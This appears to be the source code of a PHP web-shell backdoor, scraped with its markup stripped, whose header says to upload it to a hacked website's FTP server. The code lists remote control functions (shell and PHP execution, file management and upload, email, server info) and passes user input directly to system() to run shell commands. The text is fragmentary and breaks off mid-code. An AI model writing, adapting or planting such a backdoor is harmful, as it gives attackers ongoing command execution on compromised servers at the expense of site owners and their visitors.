 // ################################ // Php Backdoor v 1.0 by ^Jerem // 
################################ // ################################ // This backdoor coded 
in php allows // allows to control a web serv ... // For use this script upload this // on the ftp server of the 
hacked // web site. Enjoy ^^ // ################################ // 
################################ // Author: ^Jerem // Mail: jerem@x-perience.org // Web: 
http://www.x-perience.org // ################################ echo ''; echo ''; echo ''; echo ''; echo 
''; echo ' 
Php Backdoor v 1.0 by ^Jerem 
'; echo ' 
'; echo ' 
'; echo 'Backdoor option list: 
'; echo '• Backdoor index 
'; echo '• Execute a shell code 
'; echo '• Execute a php code 
'; echo '• Files Management 
'; echo '• Upload a file 
'; echo '• Files listing 
'; echo '• Send a Email 
'; echo '• Infos serv'; if ($action == "shell") { echo ' 
######################### 
'; echo 'Enter shell code to execute: '; echo ' 
'; //echo ' '; echo ' 
'; echo ' 
'; } elseif ($action == "shellgo") { echo ' 
######################### 
'; $cmd = stripslashes($cmd); echo 'The shell code '.$cmd.' as been executed on 
server. 
'; echo 'The server with answered this your request: 
'; system($cmd); } else if ($action == "mail") { echo ' 
######################### 
'; echo ' 
Execute 
